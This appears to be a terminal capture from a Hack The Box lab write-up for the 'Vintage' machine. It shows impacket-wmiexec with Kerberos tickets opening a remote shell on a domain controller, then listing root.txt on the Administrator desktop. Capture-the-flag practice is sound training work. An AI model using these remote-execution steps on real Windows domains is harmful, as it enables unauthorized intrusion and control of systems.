 ┌──(kali㉿kali)-[~/HTB/machine/Windows/Vintage]
└─$ impacket-wmiexec -k -no-pass dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>cd /Users/Administrator/Desktop
C:\Users\Administrator\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is B8C0-0CD3

 Directory of C:\Users\Administrator\Desktop

11/14/2024  07:48 PM    <DIR>          .
06/08/2024  03:36 PM    <DIR>          ..
01/10/2025  03:52 PM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   5,738,598,400 bytes free